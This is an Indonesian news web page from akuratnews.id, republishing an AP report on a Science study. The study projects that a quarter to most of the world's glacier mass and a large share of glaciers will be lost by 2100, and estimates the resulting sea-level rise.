<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.akuratnews.id/favicon.ico' itemprop='url'/>
</div>
<meta content='AKURATNEWS HARI INI' itemprop='name'/>
</div>
<a name='2801922860635295058'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>Akuratnews.id<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = 'Senin, 09 Januari 2023';</script>Senin, 09 Januari 2023 | 08:14 WIB</span>
<span class='post-updated'>

    Last Updated
    <span class='updated' itemprop='datePublished dateModified'>
2023-01-09T01:14:24Z
</span>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html&t=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html&text=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran → https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829"
     crossorigin="anonymous"></script>
<!-- banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199168602427829"
     data-ad-slot="4723142826"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-2801922860635295058' itemprop='articleBody'>
<div id='post12801922860635295058'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://2.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Sains Dan Otomotif?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html');</script>
</div>
<div class='iklan-tengah-postingan'>
</div>
<div id='post22801922860635295058'><p><span style="font-family: arial;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s1280/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg" title="Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Gugusan Gletser/pixabay</td></tr></tbody></table><br /><b><br /></b></span></p><p><span style="font-family: arial;"><b>AKURATNEWS.ID, <span style="color: #990000;">JAKARTA</span></b><span style="color: #990000;"> </span>&#8211; Study terbaru memproyeksikan
gletser dunia akan mengalami penyusutan dan menghilang lebih cepat, yang mana
dua pertiganya diproyeksikan mencair di akhir abad ini akibat dari perubahan
iklim yang terjadi.</span></p><p class="MsoNormal"><span style="font-family: arial;"><o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Seperti dilansir dari apnews.com, jika dunia dapat membatasi
pemanasan di masa depan pencairan gletser yang cepat dapat ditekan, atau
memenuhi tujuan internasional. Namun para ilmuwan menyatakan, secara teknis
mungkin tetapi tidak mungkin hal itu terjadi.<span style="mso-spacerun: yes;">&nbsp;
</span><o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">&#8220;Dalam skenario kasus terburuk yang juga tidak mungkin
terjadi beberapa derajat pemanasan, 83% gletser dunia kemungkinan besar akan
hilang pada tahun 2100,&#8221; kata penulis penelitian.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal"><span style="font-family: arial;">Studi di jurnal Science baru-baru ini memeriksa 215.000
gletser di dunia, namun tidak termasuk yang ada di lapisan es di Greenland dan
Antartika dengan cara yang lebih komprehensif daripada studi sebelumnya. Para
ilmuwan kemudian menggunakan simulasi komputer untuk menghitung, menggunakan
tingkat pemanasan yang berbeda, berapa banyak gletser yang akan hilang, berapa
triliunan ton es yang akan mencair, dan berapa banyak kontribusinya terhadap
kenaikan permukaan laut.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Penulis Utama Studi David Rounce mengatakan, dunia saat ini
berada di jalur kenaikan suhu 2,7 derajat Celcius (4,9 derajat Fahrenheit)
sejak masa pra-industri, yang pada tahun 2100 berarti kehilangan 32% massa
gletser dunia, atau 48,5 triliun metrik ton es serta 68% dari gletser
menghilang. Itu akan meningkatkan kenaikan permukaan laut sebesar 4,5 inci (115
milimeter) di samping lautan yang sudah semakin melebar dari lapisan es yang
mencair dan air yang lebih hangat.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal"><span style="font-family: arial;">&#8220;Apa pun yang terjadi, kita akan kehilangan banyak gletser,&#8221;
kata Rounce, yang ahli glasiologi dan profesor teknik di Universitas Carnegie
Mellon. "Tapi kami memiliki kemampuan untuk membuat perbedaan dengan
membatasi berapa banyak gletser yang hilang."<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">&#8220;Untuk banyak gletser kecil sudah terlambat,&#8221; kata rekan
penulis studi Regine Hock, ahli glasiologi di University of Alaska Fairbanks
dan University of Oslo di Norwegia. &#8220;Namun, secara global hasil kami dengan
jelas menunjukkan bahwa setiap derajat suhu global penting untuk menjaga es
sebanyak mungkin terkunci di gletser.&#8221;<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Proyeksi kehilangan es pada tahun 2100 berkisar antara 38,7
triliun metrik ton hingga 64,4 triliun ton, tergantung pada seberapa banyak
bumi menghangat dan berapa banyak batu bara, minyak, dan gas yang dibakar,
menurut penelitian tersebut.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Studi ini menghitung bahwa semua es yang mencair itu akan
bertambah dari 3,5 inci (90 milimeter) dalam kasus terbaik menjadi 6,5 inci
(166 milimeter) dalam kasus terburuk ke permukaan laut dunia, 4% hingga 14%
lebih tinggi dari proyeksi sebelumnya.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Kenaikan permukaan laut setinggi 4,5 inci dari gletser
berarti lebih dari 10 juta orang di seluruh dunia - dan lebih dari 100.000
orang di Amerika Serikat - akan hidup di bawah garis air pasang, yang
sebaliknya akan berada di atasnya,&#8221; kata peneliti Ben Strauss, CEO Climate
Central. <o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Kenaikan permukaan laut abad kedua puluh dari perubahan
iklim menambahkan sekitar 4 inci ke lonjakan dari Superstorm Sandy 2012 dengan
biaya kerusakan sekitar $8 miliar saja, katanya.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Para ilmuwan mengatakan kenaikan permukaan laut di masa
depan akan lebih didorong oleh pencairan lapisan es daripada gletser.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Tapi hilangnya gletser lebih dari sekadar naiknya lautan. &#8220;Ini
berarti menyusutnya pasokan air untuk sebagian besar populasi dunia, lebih
banyak risiko banjir akibat pencairan gletser, dan hilangnya tempat bersejarah
yang tertutup es dari Alaska hingga Pegunungan Alpen bahkan di dekat base camp
Gunung Everest,&#8221; kata beberapa ilmuwan kepada The Associated Press.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">"Untuk tempat-tempat seperti Pegunungan Alpen atau
Islandia ... gletser adalah bagian dari apa yang membuat lanskap ini begitu
istimewa," kata Direktur Pusat Data Salju dan Es Nasional Mark Serreze,
yang bukan bagian dari peneliti memberikan pujian. &#8220;Saat mereka kehilangan es
dalam arti tertentu, mereka juga kehilangan jiwa mereka.&#8221;<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Hock menunjuk ke gletser Vernagtferner di Pegunungan Alpen
Austria, yang merupakan salah satu gletser yang paling banyak dipelajari di
dunia, tetapi mengatakan "gletser akan hilang".<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Gletser Columbia di Alaska memiliki 216 miliar ton es pada
tahun 2015, tetapi dengan hanya beberapa persepuluh derajat pemanasan, Rounce
menghitung bahwa ukurannya akan menjadi setengahnya. Jika ada pemanasan 4
derajat Celcius (7,2 derajat Fahrenheit) sejak masa pra-industri, skenario
terburuk yang tidak mungkin terjadi, ia akan kehilangan dua pertiga massanya,
katanya.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">&#8220;Ini benar-benar sulit untuk dilihat dan tidak membuat Anda
terkagum-kagum,&#8221; kata Rounce.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Gletser sangat penting bagi kehidupan manusia di sebagian
besar dunia, kata Wakil Ilmuwan Pusat Salju dan Es Nasional Twila Moon.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">&#8220;Gletser menyediakan air minum, air pertanian, tenaga air,
dan layanan lain yang mendukung miliaran (ya, miliaran!) orang,&#8221; kata Moon
dalam email.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Moon mengatakan penelitian tersebut &#8220;mewakili kemajuan
signifikan dalam memproyeksikan bagaimana gletser dunia dapat berubah selama 80
tahun ke depan karena perubahan iklim yang diciptakan manusia.&#8221;<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal"><span style="font-family: arial;">Itu karena penelitian tersebut memasukkan faktor-faktor
dalam perubahan gletser yang tidak dilakukan oleh penelitian sebelumnya dan
lebih rinci, kata Ruth Mottram dan Martin Stendel, ilmuwan iklim di Institut
Meteorologi Denmark yang bukan bagian dari penelitian.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Studi baru ini menjadi faktor yang lebih baik dalam
bagaimana es gletser mencair tidak hanya dari udara yang lebih hangat, tetapi
juga air di bawah dan di tepi gletser dan bagaimana puing-puing dapat
memperlambat pencairan, kata Stendel dan Mottram. Studi sebelumnya
berkonsentrasi pada gletser besar dan membuat perkiraan regional alih-alih
perhitungan untuk setiap gletser individu.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Dalam kebanyakan kasus, perkiraan angka kerugian yang
dihasilkan tim Rounce sedikit lebih mengerikan daripada perkiraan sebelumnya.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Jika dunia entah bagaimana dapat membatasi pemanasan ke
tujuan global pemanasan 1,5 derajat Celcius (2,7 derajat Fahrenheit) sejak masa
pra-industri -- dunia sudah mencapai 1,1 derajat (2 derajat Fahrenheit) -- Bumi
kemungkinan akan kehilangan 26% dari total massa glasial pada akhir abad ini,
yaitu 38,7 triliun metrik ton pencairan es. Perkiraan terbaik sebelumnya
memiliki tingkat pencairan pemanasan yang diterjemahkan menjadi hanya 18% dari
total kehilangan massa.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">"Saya telah bekerja di gletser di Pegunungan Alpen dan
Norwegia yang menghilang dengan sangat cepat. Agak menghancurkan untuk dilihat,"
kata Mottram melalui email.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: arial;">Reporter: Seth Borenstein, apnews</span></p><p class="MsoNormal"><o:p></o:p></p></div>
<script>
var obj0=document.getElementById("post12801922860635295058");
var obj1=document.getElementById("post22801922860635295058");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5).replace(/<br(?:\s[^>]*)?\/?>/g, "<br>");
var r=t.lastIndexOf("</p>");
if(r<0){r=t.lastIndexOf("<br>")}
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.akuratnews.id/2023/01/menag-tandatangani-kesepakatan-soal.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.akuratnews.id/search/label/Sains%20Dan%20Otomotif?&max-results=20' rel='tag nofollow'>Sains Dan Otomotif</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html&t=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html&text=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran  https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5199168602427829"
     data-ad-slot="2456906289"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 
</div>
</div>
<script>
//<![CDATA[
function showrecentposts1(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,maxpost=numposts2<=e.feed.entry.length?numposts2:e.feed.entry.length;for(var t=0;t<maxpost;t++){var r=e.feed.entry[t];r.title.$t;if(t==e.feed.entry.length)break;for(var l=0;l<r.link.length;l++)if("alternate"==r.link[l].rel){r.link[l].href;break}for(var i,l=0;l<r.link.length;l++)if("replies"==r.link[l].rel&&"text/html"==r.link[l].type){r.link[l].title.split(" ")[0];break}i="content"in r?r.content.$t:"summary"in r?r.summary.$t:"",postdate=r.published.$t,j>imgr.length-1&&(j=0),img[t]=imgr[j],s=i,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d&&(img[t]=d);for(var n=[1,2,3,4,5,6,7,8,9,10,11,12],u=["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],o=(postdate.split("-")[2].substring(0,2),postdate.split("-")[1]),m=(postdate.split("-")[0],0);m<n.length;m++)if(parseInt(o)==n[m]){o=u[m];break}document.write(trtd),j++}}var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array,thumburl=new Array;function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var r=e.feed.entry[t];relatedTitles[relatedTitlesNum]=r.title.$t;try{thumburl[relatedTitlesNum]=r.gform_foot.url}catch(e){var l,s,a,i=document.createElement("div");i.innerHTML=r.content.$t,(s=(i.querySelector("img[src]")||i.querySelector('iframe[src*="youtube.com/embed/"]')).src)&&(0<s.search("youtube.com/embed/")?(a=((a=s.split("/embed/"))[1]||"").split(/[?&#]/))[0]&&(l="https://img.youtube.com/vi/"+a[0]+"/0.jpg"):l=s.replace(/\/[hsw]\d+(-[hsw]\d+)*(-[cp])?\//,"/s135-c/")),thumburl[relatedTitlesNum]=l||"https://2.bp.blogspot.com/-w3FKU2gysP8/XzJYl8eo2ZI/AAAAAAAAEfc/rgXY8BtLb0o9Ooh1uKrZVmx7wbHkASzqACLcBGAsYHQ/s135-c/noimage.jpg"}for(var n=0;n<r.link.length;n++)"alternate"==r.link[n].rel&&(relatedUrls[relatedTitlesNum]=r.link[n].href,relatedTitlesNum++)}}function removeRelatedDuplicates_thumbs(){for(var e=new Array(0),t=new Array(0),r=new Array(0),l=0;l<relatedUrls.length;l++)contains_thumbs(e,relatedUrls[l])||(e.length+=1,e[e.length-1]=relatedUrls[l],t.length+=1,r.length+=1,t[t.length-1]=relatedTitles[l],r[r.length-1]=thumburl[l]);relatedTitles=t,relatedUrls=e,thumburl=r}function contains_thumbs(e,t){for(var r=0;r<e.length;r++)if(e[r]==t)return!0;return!1}function printRelatedLabels_thumbs(){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=currentposturl&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);var t=Math.floor((relatedTitles.length-1)*Math.random()),e=0;for(0<relatedTitles.length&&document.write("<h6>"+relatedpoststitle+"</h6>"),document.write("<ul>");e<relatedTitles.length&&e<20&&e<maxresults;)document.write('<li class="related-post"><a href="'+relatedUrls[t]+'"><div id="related-thumb"><img src="'+thumburl[t].replace(/\/([chswp]\d+)(\-[chswp]\d+)*(\-[cp])?\//g,"/w220-h124-c/")+'"/></div><div class="related-post-title">'+relatedTitles[t]+"</div></a></li>"),t<relatedTitles.length-1?t++:t=0,e++;document.write("</ul>"),relatedUrls.splice(0,relatedUrls.length),thumburl.splice(0,thumburl.length),relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Sains Dan Otomotif?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8'></script>
<script type='text/javascript'>
            var currentposturl="https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html";
            var maxresults=8;
            var relatedpoststitle="<span>Berita Terkait</span><div class='h2border-img'></div>";
            removeRelatedDuplicates_thumbs();
            printRelatedLabels_thumbs();
        </script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' num_posts='5' width='100%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'>
<div class='widget HTML' data-version='1' id='HTML91'>
<h2 class='title'><a href='/search/label/AkuratNews TV?&max-results=20'>Video Terpopuler</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/AkuratNews TV?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/AkuratNews TV?&max-results=20'>Ke Halaman AkuratNews TV
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829"
     crossorigin="anonymous"></script>
<!-- persegi -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199168602427829"
     data-ad-slot="7438017642"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'><a href='/search/label/AkuratNews?&max-results=20'>Artikel Pilihan</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/AkuratNews?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/AkuratNews?&max-results=20'>Ke Halaman AkuratNews
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.akuratnews.id/2026/01/mengapa-unilever-melepas-sariwangi.html'>
<img alt='Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix3YggwBfZw9kkFZkpLf3niNtufRyr6WlbTJEAKR_c5ipn-3HSh_oCPLlxxPXUw0WqMxhVHr0lTp1kJjdoAbByEqfxer7TIWWM-61q1Iv5lTZPYS8VcjDkBsVw5UcjI7TqF5wIBVQQJLiAsem6oG2mlGlZq-DpVsLULnpqZWJdPx3_niHjpbzgwtIKM64/w150-h112-p-k-no-nu/UMHT-akuratnews.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.akuratnews.id/2026/01/mengapa-unilever-melepas-sariwangi.html'>Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.akuratnews.id/2026/01/komentari-kasus-penangkapan-polres.html'>
